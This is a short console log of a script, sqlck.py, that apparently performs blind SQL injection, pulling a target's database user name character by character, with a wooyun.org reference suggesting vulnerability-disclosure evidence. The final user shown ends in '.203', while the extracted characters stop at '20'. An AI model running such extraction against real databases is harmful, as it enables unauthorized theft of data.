 D:\>python sqlck.py
starting...
The 1st character of the user is: f
The 2st character of the user is: o
The 3st character of the user is: l
The 4st character of the user is: _
The 5st character of the user is: s
The 6st character of the user is: h
The 7st character of the user is: o
The 8st character of the user is: w
The 9st character of the user is: @
The 10st character of the user is: 1
The 11st character of the user is: 7
The 12st character of the user is: 2
The 13st character of the user is: .
The 14st character of the user is: 2
The 15st character of the user is: 0
The 16st character of the user is: .
The 17st character of the user is: 6
The 18st character of the user is: .
The 19st character of the user is: 2
The 20st character of the user is: 0
The 21st character of the user is:
www.wooyun.org
The user is fol_show@172.20.6.203